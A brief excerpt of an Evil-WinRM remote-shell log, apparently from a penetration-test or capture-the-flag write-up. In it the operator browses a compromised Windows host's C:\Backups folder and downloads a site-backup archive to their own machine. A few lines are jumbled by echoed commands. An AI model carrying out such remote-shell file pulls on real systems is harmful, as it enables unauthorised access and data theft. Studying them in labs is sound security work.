 cd ..
*Evil-WinRM* PS C:\StorageReports> cd ..
cd Back*Evil-WinRM* PS C:\> cd Backups
dir
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!
*Evil-WinRM* PS C:\Backups>